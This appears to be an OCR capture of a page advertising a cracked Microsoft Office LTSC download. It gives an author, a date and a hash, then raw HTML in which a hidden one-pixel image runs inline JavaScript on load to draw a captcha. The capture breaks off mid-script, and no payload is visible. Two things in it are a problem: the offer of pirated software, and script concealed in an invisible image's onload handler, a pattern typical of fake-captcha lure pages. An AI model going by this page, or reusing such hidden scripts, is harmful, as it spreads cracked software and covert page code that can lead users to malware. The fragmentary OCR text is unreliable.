
Office LTSC Mondo Crack Archive
v16.89
Anamika Kumari
June 22, 2026
Patches
0 Comments
Hash Check: 772eb9ff0c361cd551641bc40b5cde58
Last Update: 2026-06-17<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
H5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContex
t('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
andom()*140,Math.random()*40);x.lineTo(Math.random()*14